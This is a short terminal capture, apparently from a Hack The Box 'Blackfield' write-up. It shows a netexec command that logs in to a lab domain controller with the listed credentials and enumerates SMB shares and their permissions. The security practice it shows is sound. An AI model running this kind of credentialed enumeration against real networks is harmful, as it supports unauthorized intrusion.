 ┌──(kali㉿kali)-[~/Blackfield]
└─$ nxc smb 10.10.10.192 -u audit2020 -p 'H@CKTHEB0X#' --shares --smb-timeout 25
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:F
alse)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:H@CKTHEB0X#
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server share